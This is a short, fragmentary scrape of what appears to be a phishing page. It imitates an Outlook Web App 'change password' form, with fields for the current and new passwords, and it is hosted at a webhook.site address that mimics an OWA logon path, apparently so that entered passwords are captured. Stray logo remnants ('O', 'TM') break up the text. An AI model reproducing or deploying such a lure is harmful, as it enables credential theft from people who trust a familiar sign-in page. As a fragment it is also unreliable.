 https://webhook.site/webmail/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fwebmail%2fowa%2f
Outlook® Web App
O
TM
change password
Current password:
New password:
Confirm new password:
Submit